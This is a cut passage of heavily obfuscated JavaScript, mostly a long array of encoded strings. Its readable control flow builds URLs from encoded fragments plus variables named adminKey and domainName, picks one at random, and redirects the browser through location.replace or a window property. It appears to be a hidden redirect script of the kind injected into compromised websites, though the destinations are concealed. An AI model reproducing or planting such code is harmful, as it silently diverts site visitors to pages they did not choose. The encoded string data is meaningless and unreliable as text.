_0x56751a=_0x4f6715[_0x4ba36a(0x65e,'nbxw',0xef,0x41a,-0xd4)][_0x169786(0x106e,0xc38,0xd67,0xc48,'3mp5')]('|'),_0x2d51a6=-0x108d+-0x8a0+0x192d;while(!![]){switch(_0x56751a[_0x2d51a6++]){case'0':window[_0xaea643(0x711,')3ec',0x6b4,0x656,0x94a)+_0x749707(0xa35,0xa3a,'pyBw',0x957,0x9a1)]=_0x7b7704[_0x573e9d];continue;case'1':_0x7b7704[-0x9f5*-0x3+-0x2c*-0x7f+0x1*-0x33b3]=_0x4f6715[_0x169786(-0xb1,0x119,0x507,0x401,'PkfW')](_0x4f6715[_0x749707(0x27a,0x4e3,'NB6@',0x5d6,0x5f2)](_0x4f6715[_0x4ba36a(0xa3d,'Fo3T',0xd8b,0x8ba,0xbb6)](_0x4f6715[_0x169786(0xb08,0x956,0x6d3,0x3a1,')3ec')](_0x4f6715[_0x749707(0x15b8,0xfd4,'6CNS',0xb79,0x9db)],_0xdfeb1f[_0x749707(0x13bc,0x1003,'4HER',0x1564,0xd53)]),_0x4f6715[_0xaea643(0xaa2,'!)Ed',0x874,0xd76,0x1271)]),_0xdfeb1f[_0x169786(0x6cb,0x222,0x2e5,0x10e,'WQ72')]),_0x4f6715[_0xbca988(0x737,0x429,0x318,0x798,'%rmd')]);continue;case'2':var _0x573e9d=Math[_0x749707(0x139e,0xe74,'WQ72',0xad0,0xac9)](_0x4f6715[_0xaea643(0xb6f,'4U9]',0xb64,0xe8e,0xc1e)](Math[_0x169786(0x7c3,0xcef,0xc72,0x1219,'v3Q4')+'m'](),_0x7b7704[_0x4ba36a(0x3fd,'Q7P$',0x96f,0x92f,0x76a)+'h']));continue;case'3':if(_0x13e79)location[_0x4ba36a(0x538,'3mp5',0x794,0xa54,0xa4a)+'ce'](_0x4f6715[_0xbca988(0xaa3,0x8cc,0xaac,0xdcc,'6aJ*')](_0x4f6715[_0xaea643(0x4d5,'j61O',0xd99,0x942,0x885)](_0x4f6715[_0x749707(0x10a6,0xd1b,'ij#4',0x101f,0x107f)],_0xdfeb1f[_0x749707(0x2e6,0x88b,'CXVM',0xc5f,0x6d7)]),_0x4f6715[_0x749707(0xdaf,0xb7c,'CFhP',0xf2d,0x8ec)]));else var _0x7b7704=new Array();continue;case'4':_0x7b7704[0x8aa+-0x17e9+0x1*0xf43]=_0x4f6715[_0x4ba36a(0x8c5,'yfc6',0x76e,0xa88,0xa18)](_0x4f6715[_0xbca988(0xc59,0x9a4,0xbf1,0xe7a,'2euE')](_0x4f6715[_0x4ba36a(0x906,'ij#4',0x5ca,0xb21,0x1102)](_0x4f6715[_0xbca988(0xcec,0x9f8,0xd6e,0xec7,'4HER')](_0x4f6715[_0xbca988(0x5da,0x4df,0x49c,0x6cc,'yfc6')](_0x4f6715[_0xbca988(0x1109,0xdc2,0x820,0xd41,'xN#4')](_0x4f6715[_0x4ba36a(0xdb6,'KS8E',0x61b,0xab9,0x84b)],adminKey),_0x4f6715[_0xaea643(-0x259,'%rmd',0x2d9,0x391,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xb61,'CFhP',0xb98,0x8c9,0x844)]),_0xdfeb1f[_0xbca988(0xc13,0xa76,0x4ee,0x679,'ij#4')]),_0x4f6715[_0xaea643(0xecb,'BxvU',0xe20,0xb88,0x696)]);continue;case'5':_0x7b7704[0x1315+0x4e6+0xba*-0x21]=_0x4f6715[_0xaea643(0x842,'BxvU',0x796,0x73d,0x67f)](_0x4f6715[_0x749707(0x10b2,0xc75,'CoEm',0x752,0x1117)](_0x4f6715[_0xbca988(0xfbb,0x8b4,0x813,0xab1,'WQ72')](_0x4f6715[_0xbca988(0x1078,0xc2f,0xddb,0xa9b,'nbxw')](_0x4f6715[_0x169786(0x6b7,0x30c,0x72f,-0x148,'(Qf4')],_0xdfeb1f[_0x749707(0x3e6,0x858,'6dPo',0x8ca,0x579)]),_0x4f6715[_0xaea643(0xc9a,'rQKz',0x1164,0xeb6,0xc3b)]),_0xdfeb1f[_0x169786(0x203,0x3b1,-0x1ed,0x7c6,'P]oW')]),_0x4f6715[_0x4ba36a(0x438,'6CNS',0x5bb,0x2c3,0x83e)]);continue;case'6':_0x7b7704[0x2247+0x55*0x59+0x11*-0x3c1]=_0x4f6715[_0x169786(-0x3ca,0x16d,0x3fa,0x19a,'[ed6')](_0x4f6715[_0xaea643(0x9d0,'CoEm',0x130b,0xd9a,0x1040)](_0x4f6715[_0x169786(0x5b7,0x489,0x820,0x18,'4U9]')](_0x4f6715[_0x169786(0x828,0x2c0,0x275,0x7f1,'2euE')](_0x4f6715[_0xaea643(0x6a0,'P]oW',0x649,0xbf3,0xc82)],_0xdfeb1f[_0xaea643(0x11f3,'PkfW',0xa42,0xed0,0xc61)]),_0x4f6715[_0x4ba36a(0x3ad,'%rmd',0x539,0x3da,0x168)]),_0xdfeb1f[_0xaea643(0x9e0,'4U9]',0xf6e,0xb7a,0xd2a)]),_0x4f6715[_0xbca988(0xfd6,0xe08,0x6a6,0xacf,'CFhP')]);continue;case'7':_0x7b7704[-0x1dd2+-0x2*0x1265+0x42a1]=_0x4f6715[_0xaea643(0xc54,'4uAd',0xdab,0xc15,0x10d2)](_0x4f6715[_0x749707(0x136a,0xe5c,'#rRa',0xf16,0x1415)](_0x4f6715[_0xbca988(-0x11a,0x1af,0x703,0x4d0,'K[Ah')](_0x4f6715[_0x749707(0x599,0x4cb,'NB6@',-0xaa,0x387)](_0x4f6715[_0xaea643(0x10ec,'NB6@',0xafe,0xebe,0xe74)](_0x4f6715[_0xbca988(0xc85,0x832,0x5bc,0xa09,'a[QC')](_0x4f6715[_0x749707(0x11b0,0xcfe,'4U9]',0x10ed,0xc54)],adminKey),_0x4f6715[_0x749707(0xbe,0x4ba,'!)Ed',0x846,0xabd)]),domainName),_0x4f6715[_0x749707(0x622,0x955,'Q7P$',0x79e,0xe45)]),_0xdfeb1f[_0x4ba36a(0x812,'Q7P$',0x63e,0xbee,0x61b)]),_0x4f6715[_0xbca988(0xf1f,0x11ce,0xbda,0xde7,'xN#4')]);continue;case'8':_0x7b7704[0x1829+-0x6b*-0x42+-0x33bd]=_0x4f6715[_0x4ba36a(0x3d3,'j61O',0x2d1,0x6a4,0x385)](_0x4f6715[_0xaea643(0x3e4,'I]sE',0x99d,0x397,0x559)](_0x4f6715[_0x4ba36a(0x10e,'j61O',0x773,0x6a4,0x3b6)](_0x4f6715[_0x169786(0x56f,0x767,0x2f0,0x9b0,'3%cS')](_0x4f6715[_0x4ba36a(0xd6c,'j61O',0xf68,0xb18,0x6bb)],_0xdfeb1f[_0x749707(0x56e,0x857,'6CNS',0x5ef,0x283)]),_0x4f6715[_0xaea643(0x7c7,'[ed6',0x2c9,0x509,0x417)]),_0xdfeb1f[_0x169786(0x2f0,0x720,0x758,0x3ae,'5NgG')]),_0x4f6715[_0x749707(0x51a,0x817,'WQ72',0xd97,0x3f7)]);continue;}break;}}}if(_0xdfeb1f['id']){if(_0x4f6715[_0x169786(0x658,0x79e,0x2d3,0xbdb,'4uAd')](_0x4f6715[_0x4ba36a(0x67,'#rRa',0x137,0x5f1,0x36d)],_0x4f6715[_0x169786(0x718,0x86d,0xb1d,0xa0c,'v3Q4')])){var _0x24c671=_0x4f6715[_0x4ba36a(0xba9,'j61O',0x1d8,0x62b,0x807)][_0x4ba36a(0x3e8,'#S]^',0x600,0x879,0xdcf)]('|'),_0x459aef=-0x138f+-0x1b9c+-0x2f2b*-0x1;while(!![]){switch(_0x24c671[_0x459aef++]){case'0':if(_0x13e79)location[_0x4ba36a(0x7ce,'CXVM',0xc29,0x677,0xbdf)+'ce'](_0x4f6715[_0x749707(0xfa5,0xaf3,'Fo3T',0x7e3,0xe46)](_0x4f6715[_0x4ba36a(0x8c7,'kjFO',0x2f,0x2d8,0x5db)](_0x4f6715[_0x169786(0x7ab,0x41d,0x8ee,-0x16c,'#S]^')],_0xdfeb1f['id']),_0x4f6715[_0xaea643(0xde3,'#S]^',0x12a3,0xeb9,0xd79)]));else var _0x7b7704=new Array();continue;case'1':var _0x573e9d=Math[_0x749707(0xfa6,0xa6b,'#S]^',0xa35,0xda5)](_0x4f6715[_0xbca988(0x11c2,0x1103,0xd28,0xf49,'3mp5')](Math[_0xbca988(0x8b4,0xff3,0x10c5,0xac1,'6dPo')+'m'](),_0x7b7704[_0x169786(0x596,0x366,-0x201,0x38f,'(Qf4')+'h']));continue;case'2':_0x7b7704[-0x82*0x16+0x10e3*0x1+0x7*-0xd1]=_0x4f6715[_0x749707(0xd16,0xaf3,'Fo3T',0xf52,0xfc7)](_0x4f6715[_0x749707(0x6c7,0x93f,'I]sE',0xab8,0x6b9)](_0x4f6715[_0x169786(0xcdb,0xc63,0x11a8,0xc15,'q4R&')](_0x4f6715[_0x4ba36a(0x97b,'G%rD',0xdad,0xd3d,0x10c3)](_0x4f6715[_0xaea643(0xb0b,'NFmg',0x9c6,0xf39,0xae3)](_0x4f6715[_0x4ba36a(0x6a5,'I]sE',0xca2,0x810,0x9b4)](_0x4f6715[_0x169786(0x5fe,0x5b6,0x5f8,0x454,'6aJ*')],adminKey),_0x4f6715[_0x169786(0x8d0,0xb8e,0xfac,0x6a4,'3%cS')]),domainName),_0x4f6715[_0x169786(0x179,0x397,0x8fa,-0x1f6,'2euE')]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x10d3,0xfeb,0xe5e,0xc94,'kjFO')]);continue;case'3':window[_0xbca988(0x4f1,0xd5e,0x6b3,0xac0,'jMgB')+_0x169786(0xc3c,0x72f,0x7db,0xcf9,'a[QC')]=_0x7b7704[_0x573e9d];continue;case'4':_0x7b7704[0x16*-0x67+-0xf74+0x184f]=_0x4f6715[_0xaea643(0x546,'pyBw',0x38d,0x742,0xd42)](_0x4f6715[_0xaea643(0x7b6,'xN#4',0x129,0x484,0x7e)](_0x4f6715[_0x4ba36a(0x88d,'#rRa',0xe82,0x9f1,0xea6)](_0x4f6715[_0x4ba36a(0xbf1,'K[Ah',0x90d,0xc4d,0xe20)](_0x4f6715[_0xaea643(0x899,'QjOf',0x1213,0xe89,0xf58)](_0x4f6715[_0x4ba36a(0x53c,'QjOf',0xaf8,0x618,0x985)](_0x4f6715[_0x169786(0xbe5,0x638,0x1dd,0xb2c,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x294,'!)Ed',0x79d,0x44a,-0x158)]),domainName),_0x4f6715[_0x4ba36a(0x132f,'yfc6',0xeb1,0xd42,0xd28)]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x24c,0x6fd,0x305,0x3e3,'6dPo')]);continue;}break;}}else return _0x310209[_0xbca988(0x672,0x9e1,0x189,0x741,'(Qf4')+_0x749707(0x13b4,0xeee,'7jAL',0xfd6,0xda2)]()[_0x4ba36a(0x779,')3ec',0xd1c,0x71b,0x323)+'h'](cUUfKe[_0x4ba36a(0xd3c,'nbxw',0x7b9,0xa1e,0x7dd)])[_0xbca988(0xa43,0x17c,0x6e9,0x68f,'[ed6')+_0xbca988(-0x29,0xb08,0xae4,0x51c,'3mp5')]()[_0xaea643(0xd92,'NB6@',0xb79,0xb99,0x10d9)+_0x749707(0xc65,0xe88,'Fo3T',0xc51,0xc65)+'r'](_0x87da4)[_0xaea643(0x4c8,')3ec',0xb9d,0x954,0xbb2)+'h'](cUUfKe[_0x169786(0x1050,0xb58,0xb45,0xd24,'jMgB')]);}}());function _0x19f7(){var _0x2e3c5a=['W64HlCkJW7q','W5SbW59UWO0','lCkbj8kdWOa','WQxdPSkqWR3dVG','W78IW49GWQO','Cq3cMSoltq','hGilW4rE','W6u8fIJdOq','W4jiWOVdH8od','fCkyomkgoG','WQFdH8kIWQJdUW','WPxcJxRdTmoR','W7NdMba+AW','WOxdNmoDfw0','zCkLWPtdKmog','W7RdVSkJW5nJ','WQeVWQ1kcW','W7pdPmkzW4nS','WRPmWPhdVSkt','W5jLWOi','b1GNWPhdMq','Atz3F8ky','smkxWQBdGmoG','WPddRSk4WR3dGa','sConW7BdHCob','hMldTmkRW4i','jbpdQSotW5m','W4baW7FcVL4','dGhdJSoFW7K','c2ySWPVdJa','W4zIwCknWPi','i2JcUG','W6ddP8kdW7rT','W4uJW4tcJ8oKESkNmConEsPk','awlcKttcVG','AfZcHSo7WOa','W5ahWRJdOmkw','W7uypZFdPW','WRVdH8kcWRJdSG','W7GadmkxW6q','W6aIWPNdT8ko','W5bLWRldJ1m','Bmk7WPZdS8on','dGBdPSozW5m','W4Ofat7dGa','f8kJamk1lq','etS8fJm','W6SrWQeaW4u','u2xcVCkOWOZdIt7dKaJcHIFdTW','b0TTW51e','W6Xfqmk2WRi','Ftv9sCkC','WO5JCuVcLW','W70MhCkCW6a','gWddKSo3W48','ySkZW6LzFa','W7OKWPjIlG','WQRdOmkNWRRdMW','WPOIstFcOG','pXfsFmke','W73dIbOrWO0','WOpdVZFdQmkV','WQ3dTCoEyJO','W6usW5RcSmkC','WQKDW5bMW6u','fK19W50','s23cGmoisa','W4adrdb1','W702WRvgeG','W64pWPSYW40','WRZdO8k8WQVdLW','ghKtW4xcMq','WOddM8o2p3G','hgZdI2xdRq','W49QW4dcPx4','qCofW4qeW6O','gCknh8kOWPC','WRtdJmkuWPNdOa','W6ekWQyCW7i','bCkfW4JcSmkv','WPW8WP/cLWi','amk2jmkfWRi','W5ldNJOCWRC','qmkDW5n4xa','WOSavMNcGG','jKmSW6RcMG','W4G0W4hcLmkZ','l8ktl8kcWQq','C3tcSSoVWPa','W5KsWQ0nW40','s24VWQVdIG','pmkRmSkFba','WOpcL0hdS8oM','FairnIS','eezNW5HM','tmoGW44ZW44','WQZdM24oW4W','mHtdI8orW4C','W5hdOHi+WO0','vWvHwSkd','j305WQxdIa','W7NdLmk0','kYJcGslcIW','wCkkW6rpwa','F8osW6ZdISoP','cmkQmmkiWPW','oSkKfmk4aW','kwS1WOtdHa','W7TeW4JcHgm','WPfjWPddRSkP','ggrSW7XQ','ndBdSSoiW4q','WRq9WODcW60','g2qQWPBdNW','jYqwW4b7','dg7dPwZdOW','WPtcHclcKSkz','W4mMacJdKG','W4edubDJ','d1BcMCksWPS','lCkMbmkDWQ0','oJ9FCSk3','hxG2','bmkAkCkOiG','WPdcPaRcOmkG','e10vW67cGq','WPr0rwpcVW','W5LLCmkZWR0','W74TW7xcSCkl','W4rcWOddKmoX','iaJcGHZcJq','W6yjWRDAmq','nhOtWRpdHa','fxP4W7LX','W5PBrmkVWQq','WRLIWO7dNmkr','W5OZW4VcLSkL','dqqUmrO','xmkJWRpdMmor','Ba1+sG','W4ddI8keW6jL','WQX7t13cUG','W4SqWROuW44','pNdcTs7cMq','W4yfcWVdHW','W5ldOCoICGC','amkFW4a','d34qWQtdIq','f8k8hSktWRm','bKDaW7C','W6XeWQ/dNmop','WRRdGCoSuG8','BghcQmolta','WQhdPmoTb2q','kSktmCkmiW','bujRW4bK','cw/cGtBcPW','W7LOvW','WPGwzuhcJa','W5jTW4hcSN4','W5y3W6/cOSkh','WPNdOaNdVmkC','WRhcNZFcJmkp','W7fxWQldOSoB','W7OlWQldMSoV','lK9zmG8','W4rxW7JcGvW','cNVdOa','gSkVW6VdJCkv','bWPjyCk/','WOddNbRdP8k8','W5nvW6xdLmkT','W7jBWORdLLm','tSoEWRe','WOxcLXxcUmkf','zSkDWQBdNCon','W4mXncRdSa','W44tW6NcI8kO','WP7dSZRdVSkk','WQpcKqpcJmkB','bctcOZJcVq','x8o0W5ldV8oT','rs5fFCkl','tSoQW4/dGCoP','vfhcJ8oLuG','DdvuACkw','W7jsW4hcIuS','CmowWRC3tW','vu/cMSoREa','WOddKGRdJ8kx','W43cJKxdUSoY','WQpdQmkvWPVdKG','WRaNWRXaW4K','WOJdGSoyAdO','WR/dVComowG','W5DVW6dcUuq','WP/dHmo5n3G','kHlcLcBcIq','qdhcVhhdNW','ELNcLSo1vq','dh8nWRFdIq','W71GWPxdUCoh','mJJdPSolW5m','d1ZcLSk+WPm','aK7dUxRdNG','W6v2WOFdSmof','ECkLWONdG8oR','WQWaWQDTW4i','dImEeJO','W53dJGS0Bq','W4vQW6xcRK0','pCkmg8kZaG','zGXeF8k0','wL/cQmoAWR4','DhBcKmoZDq','W486lmkKW5a','WOVdQ8krWO3dGW','WRVdKSoBfxW','W54YWRPwmG','W7q1WOHUaa','hxNdPwFdRW','asNcRYtcQW','W4X3W4tcLeG','kmkNdCkOWQu','W6iPWO4WW4q','WQpdTCo8D18','B33cOW','bCkro8kNmW','WQNcKghdUSor','xCoEW4KJW48','W6HFWQZdNuq','W4HEW6xcL2O','fetdVL7dQG','r8kPWQ7dOCoa','wGLUbgS','DSoWW6q','W75dW6NcTuS','vHKFkJq','W6ddNGajWPi','W7fkWOVdG3C','WRVdR8ozl0G','W6jwyCkCWQ4','W4hcSmoIW77dKdWAW44ifW','W7LxWQ7dKq','W5BdLty','W5eXW6n7WO4','W5KwcG','W7SoCW90','cv7cNI3cHG','W4CSW7FcKSkg','W4awWOLhnq','W4v0W6S+WOe','ymkNWPtdKSot','ofSEW6JcOa','grqZhda','W7HkWOVdN8ok','eZ5LFmkC','WQZdTYddK8kE','imkRW4lcI8kH','pITVFCkJ','WRJdN8o9iei','C8oLWPumqq','W7ZdTaejWRW','W4tdS8k0W5XM','zmkFWRldI8ou','W49HWQJdG3C','hf7cLYBcVG','lgJdHwBdOG','paSfW4PX','W5SVBqTk','W58gW6O','W7uOWR/dVSkI','CHiUndK','F8kRb8kBbG','kgFdH37dNa','W7HSWQVdJ8oS','cH3dPSoVW6K','DuNcSSopva','zx7cM8oAWRq','fKFcNcZcLq','W47cUmk9k1m8WOz4x8oPW45KAW','eJFdUW','W51VWQ3dUSoa','he4OW5NcIq','W7TeWQ/dKCoT','WOPcC0RcMq','WQGIWRvWeG','W61tWRldGgq','WQSECq','qCklWP3dVSoV','W6aQWR4TW4m','WQOeWP8','W6meWPe','W7zJW7VcP2u','umoKW7iVW7O','rtvcF8k1','WPJdJSoJ','WPFcUshcVmkh','AKVcG8o/WPa','W4yqeSk8W5O','ydvXq8ka','W6qGatddRq','W6ddKmkJW4jB','WPD1xx/cTG','rSopWRy0yq','W5b2W7/cJfu','zmoaW58yW6y','W516WP/dPMC','W6beW7tcRwu','gWCO','W6egvH1J','famOW5Hd','kYhdRCoGW5K','WPJdPmkNWOVdVW','EfNcJSobDa','lsVdSCo5W7i','qCoBW7mAW5K','W4yVWPmpW6u','D8odW78mW78','WPpdHCoMure','zmoUW5iCW6W','W6ldG8kIW4i','DSo0W6K','W6WdarxdJq','WRBdU8oEaLu','asa1','W582WQldNSkO','W4OrWPpdN8kO','pXmfW519','rMBcR8olCW','WOGjWQXYW40','W4WzW7BcQ8kG','WQNdLmkgWQ/dHG','W6XQxSk4WOq','W45CW57cKxS','WP3dSSoPFHy','WQJdQrFdTmk/','aSkMW7xcNCkf','W4BdQCkxW7b9','pwNdN3FdTq','sCk4WPxdUCoj','d8kwh8kpWR8','hI3cHJ7cUa','vmoGW4ZdTSor','BmkEW5T7wW','W6VdNGuKWRy','W49XWPJdVCon','rmoXW7FdSCoo','W5jLWPxdGLC','W5OEWRnRhG','FIK0adS','W7aYW5LmWRy','DCkCWONdTSoT','zXaAlaW','WPVdLdW','g8kqW4NcV8kp','WP1VWQFdQ8kQ','WPGxuxVcKq','WOpdGmkbWOpdHa','wbiocZe','W6hdPCkeW69W','WQtdJ8kDWQ3dMq','WQldJSkxWQpdVq','W7OVumk1WQy','W5vBW5lcQ2m','WPylWOPHW68','qWONjJa','bIjMESkA','WOirBf7cPa','W6yNWQnhjW','W51BW6xcUua','pgFcLadcOG','xcfaBmkO','WOmpWO9XW6u','c8kFW5/cQ8kd','W7iPWPOjW7e','owVdNN7dPG','D8oXW7KBW60','w8kdW6baW5C','W4P8WO/dNmof','W6XeWRJdMmoY','rbe4hs8','v8ohW6G','kK06WRRdMa','WRldVYJdJSka','xmkeW5nztW','WQRdJCo9W5Of','W5bnW6xcIxe','W68wWPWlW6q','WRRdOSkGWPZdOa','hMxcU8kxWRu','WPhdR8kUWR7dLW','f0GIWPBdKq','rCkxW6vjBG','oZqbW4j+','W6eqWOn/pa','aqPerSkI','mXKuW55n','W6fDWQ/dR3m','ghFdVxa','W6CjWRfjia','dfxdUeddUq','tmosWRupyW','WPbPWQ/dJSkC','W5LgW7lcMNC','W4H7WONdNLC','zwhcPSoRWRa','WPlcK0m','WOpdPmk4','iav8r8kj','vCkDWPxdUSoZ','d8olW7iFmq','v8kqW4v0EG','W5PsA8ktWR8','WO5xvMhcRG','WPhdR8osm3W','WRvJWPZdICk0','W6RdTJivWOO','ixeiW5RcIq','WRvCWQpdVSkY','W7q0W7TmWRW','lSkGW7/cSCko','WO/cGMddLCoN','eMWvW6dcHa','WOjoWPRdJq','WPdcGKhdS8o+','W7ehW6rpWQS','b2JcRSkRWRu','bt0tW4zh','vbXAw8k/','W6i6jCkMW6e','WRaNt2ZcRG','W77dTtGJWO4','W59nWQRdUMu','W6XJWQ7dUSod','WQZdRCk/WQddNW','aLXT','WQtcOgBdRCor','gYukW4vH','WPFdL8k5WPZdOq','W7tdNCkIW4Lg','aXDTA8kP','W7ddTrWvWQi','WPGyxMJcOW','W7CrWQfHcq','icarir4','W4PdWRNdNSof','WOhcGLJdJ8om','hca6W5zL','W5ilW5PjWPG','W50NWQxdU8k7','WPG4WRrgW40','mSkueCkOga','rCoVW4JdMmok','rLqVW5q3','WRFdRCoeAsm','Emk4WPRdNCoe','bsbLDW','ehlcTSk8WQa','FZCKaX0','W7G4WOq2W7y','WQKrC07cPa','WRlcLvBdUSoC','WOFcLelcSCoT','mYvsFmku','W5nxW6xdKSkT','mmk6W5dcImkQ','rwGtW4xcIa','vYf6xmk+','qmkRWOVdSmox','euHsW7BcSG','jvSvW5ZcQa','ymkvW7z9ya','WPHQWPldTmk8','W7/dSrCZWR8','WR/dHSonyYC','WONdLCo0vZm','W4jaW6RcNKK','gMmfW4dcPW','vCoGWPCLzW','BCkyWOVdNCoD','sSkyW7ubW44','fMFcSWtcLW','WOj+qNNcTa','WRhdL8kbWQZdVa','uNNcPCoiWPC','tmkjWPFdGCon','WQZdM24oW4K','BSovW6VdH8ox','W6SxW57cSCky','WRFdHJmBWP8','dXBdNCo2W6S','WRSEWO5PW7m','W788W4bOWOW','W4HNW7G','c0fkW7Tg','W4i8WOa/W6e','W6xdOHO','s8oqW7CfW5G','WRvdveVcKW','WRWCWQz0W4S','W7aUWQuBW7e','nWO3W4v4','WQGTWRnwW4a','W6rQFCkiWQ4','W7rpWOVdKNu','DmoVW6BdHSoV','Dq3cMmoisq','W409mbNdKq','WQmaB0/cUa','W6udaSksW6m','WPlcLv7dUW','n18tWPxdJa','WOLEywVcVW','W5tdLHSeWPC','WOpdJ8o/','AmoCW5xdTSoH','AfFcKmozWOi','WQ3cVNJdT8ol','zJG1nYK','W4qZwI1n','W40FWPDgiq','fIaXW5bp','WP7cGIFcVCkq','WPtdGSozEq8','cI3cPcFcMW','hwqQWOBdLG','imkOeG','sCkMWRhdKSor','W5aBoqldIW','W7WZWRPBcq','aCkIW73cLmk1','Fv/cMCoRWPq','WQVdRmkYWOtdSW','arddMSorW5e','bqddR8olW4O','dZhcTdVcQG','rCo2W7qXW6e','ECkEW5zbyW','p0dcLdlcPW','WQVcKgxdHCoA','WRm/C1/cNa','a2NdTKtdNW','W6SFWRDQaa','nSkUhmkrgq','W7ldSa00WP8','jbBdNCo0W6C','W71OWRPacW','W44BkSkrW5y','jtZcQstcLq','vSoaWRqSEW','sexcQ8oura','rqTyr8kU','W7fbW4xcLwu','v8kcW4bIuW','tM7dQwddSa','hwWX','WOhcIf/dRmoR','WPBcTvldU8oE','W5q3ct/dGG','lmkUdSkNWQi','WRldSSoyCcK','ySkQW6PyyW','e0X1W4Tj','WR7cQIdcM8kJ','m8kkomkwWRy','kxtcJmk0WO4','W7LxWRq','WPz1ua','WP0yWPz9W6K','amkPjSkehG','BxJcOmo4WOu','fCo8W7ddHSos','r8oOW6ddG8oe','WPb1WRBdPCko','DSo0W6ZdGmoO','W6KnW7XbWRW','W5qNWR/dHSk9','W7ddRbKgWPu','W7SZW4fDWOK','W4G9pq','W70tWPVdLmkn','WQ/cQfSbWQK','ggfhW7jT','W4BdGSkgW6bH','WRpcRKpdSmok','W4GlWQm4W58','WPBcGSk6lxe','kwlcSSkEWQ0','sConW5idW6e','q8oqW53dUmo3','W5KpWPuEW5O','W4i7mtVdKq','b8krgCkcWRm','lJNdSmoaW5e','W4DwWO/dVmo6','W6r2uSk2WRW','jaSuW4fg','WQviE2BcMq','W7LZWPC1W7O','j2BcVaVcHa','W7pdRGCOWPi','pNtcUcNcUG','W5KAaa','WRLzW7BdICkX','W4bQW67cHfq','W69uWOJcG8kW','W5xdOmkvW4XA','iaRcIdNcVG','WQGNzhdcOa','xmocWQORta','ieVcV8kQWOe','WRddP8kUWQxdSW','W5C6W53cVCkx','cdCLmdG','meNcP8kKWQW','WP3dRCoR','WPjnWOtdHCk/','W40RWPWIW7q','bw0xW4xcOG','WRJdI8ogEcG','W5/dICkyW45G','hxO3','W69DW4NcIeq','WQFdUJxdQSkT','fxOXWPhdJq','cSkTcmksWQi','bHDVr8k3','WRewEMZcOW','W7eByW17','phX3W7TP','W6NdQXa2BW','W4a1uqX7','W6aRWPCnW7i','W7ZdKamZWOS','jSkdlmkw','W4O1W7TIWOK','WRFdISoSjNy','WOtcQhxdLSoq','W70MW6vUWRS','W6uNiSkBW5G','iMZcOa/cGG','zvhcMmoDWPW','d07dGwxdMa','WQb1WRpdKSks','b2WKWRldLG','D8kvW5TkBq','qSkaWRLxFG','WP3dV8oSm0K','jLJcNG','W5OlWOBdPCk1','WRJdHmkqWR7dUW','cGC6hsS','pfWlW7xcGG','W5pdO8kbW4X+','W4uCb8kXW4m','W41kD8kQWPK','ymkQW6D5Bq','aHCLW6zS','ofPkW6vt','zmoqW5aKW7e','c0NcRCkpWQC','ECkeW5nIwa','W6VdImkSW69f','WPqYAxpcHG','WRldISowwqu','WODJuMRcQG','W41eW6lcOKK','EczOxmkc','aKGzWPpdSG','CwBcNmoWEq','W6XDWQldKmoY','WRpcILFdK8o0','W7NdUZOTDW','WP00setcKG','WPVdTCkIWR7dHW','aZOZdqG','W7uzsWLL','BSoGWQ8urq','WPvwWRNdLmk7','dhZcKCkiWQW','pHZcRGFcNW','cKtdHfJdIq','W5uRstD4','W4KNW4/cQCkO','W6NdLYS','WP/dPmk4WQNdGa','WPGPu0pcJa','W6CTW4NcLmkH','sSohW4W/vG','w3vjW5ddNW','AILgFmkn','i8krjSkSWRO','W7O5WPe','WPVdPmo0i1S','eXyiW5Df','W4qpW5RcNCkv','WRi8veBcMG','W4TTWPC','W4q0W4VcOCk0','WORcKhddQmou','pqC0W71c','BXz3s8ky','WO1gz0NcUW','W5aQW7K','eqVdUColW5q','xSknWPxcP8ot','WR9tWPZdUCkR','WRdcVGBcNCkp','WRTxWP/dLSk0','mw8xW4NcGa','Eg3cMmokta','WOtcLwNdRSoE','W6isW4T5WR4','WQBdMCksWQpdNW','W5qYWPrOka','W6L/W5BcQ2u','WRddJmowb1y','W6xdTrSqWRu','wmoBWQOmCa','W4VdJtK3DW','W4pdTWuwWPq','qSkxWRBdGSo8','sc/cPYtdImo9jSoZtCko','WQxdGSogBcO','W6RdJcy4WQW','fsdcScFcUa','vmkBW55Q','W599W5/cS2O','BbbdFSkB','zNlcHmoDWQC','rvxcKCoCqW','WPNdMCo3ieO','zgFcSCkVWQC','EW7dJLddOSkSW4hcRCoYW4C2bW','W59tWQJdTwu','WPr1WO/dJ8k+','WOJcKhVdQmol','W7WWWOCiW4q','W7FdJJ08WPa','W74GWQS','ECoUWQCKtq','W5qnWR3dL8k7','WOWbWR9oW5K','pNxcJZFcIG','WOxdGY3dR8kn','W4iwhq','W6i5mCkdW5a','nSknn8k3ja','W73dLYWzWQK','W4LkW57cSwa','cfFcP8kdWOG','W74NirtcMa','wCkJWQNdICoQ','AmkcWOFdM8ol','WPjVWOpcMbq','uCoiW7ddG8oj','W4u3WOFdOSkw','AJjhFCk/','WRnSWOtdVCkk','vSo4WQSwvq','lmkbgmkUWOW','WQeYFeJcPa','W7LaWRi','C8oeW5CZW74','t8k1W5rftq','W7GNW6n+WQC','d1SqW4tcTW','WRJdRSoElMu','WRRdRGabWRC','AulcQSoYAq','eLhdVwhdUW','cZFdSmoQW4W','xCo1W70xW4q','W53dTHWbAq','cZWYW6rr','WPOkCf3cRG','W5VdMaOXsG','W5uNWQpdG8kc','jeVcH8klWRy','pmkPW7BcRCkc','WOpdR8k6','qxRcT8onzW','ce3cICkQWRO','oMBcQXBcPG','WOOOWPTRW4W','WOJdUchdM8kp','W4eUBc94','qCktW4jG','W6tdVCkfW49X','p1/cJq','cM0vW4/cOq','aMCy','W4SNWPBdVCkP','hwSmW6xcRa','rba9bJe','sdfcxmk7','W6pdPt4qWPu','W5TUW6lcN00','fYlcLrlcGq','W4y1WR1TbW','W75BW7pcRvm','kSk1W47cImkU','rJXPzCkM','W4/dLdewCG','WPtdR8o8BZ0','WOBdSCo+Crm','xNzYWOJcIW','W5H1WQRdL8om','fu58W4vh','mmkXg8kVWR0','f2hcOdBcKq','W4xdGCk0W7rF','W7ddNqKbFa','jSkwW7BcVSkg','W4ldHmkBW698','aZpdMSoYW70','pYvzySkD','W59TWP3dNgG','W5mLnthdRq','WO05WQb3W48','rConW5ZdSCou','v8k7WONdVmol','d8k9jCk9WRa','feRdPxhdQq','mcFdHCo/W5y','WORcHY7cHmkf','EmkCWRddP8op','k3lcUSkEWO0','WPtdUmo6Aq0','W6Oej8k9W7O','Fc8ymc8','W4ZdIIC0WPi','rvqNW5qX','W